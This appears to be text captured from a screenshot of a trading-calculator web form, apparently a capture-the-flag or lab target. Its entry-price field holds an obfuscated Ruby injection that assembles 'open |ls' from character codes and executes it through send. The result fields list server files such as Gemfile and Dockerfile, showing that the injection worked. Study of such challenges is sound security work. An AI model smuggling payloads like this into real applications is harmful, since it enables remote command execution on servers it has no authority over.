 Choose your leverage (1 - 125):
1
Enter your entry price:
if a=111.chr+112.chr+101.chr+110.chr+32.chr+124.chr+108.chr+115.chr;a=a.split;a=send *
Enter your exit price:
31337
Enter you quentity:
1
Submit
ROI: Gemfile
PnL: Dockerfile
Margin: Gemfile.lock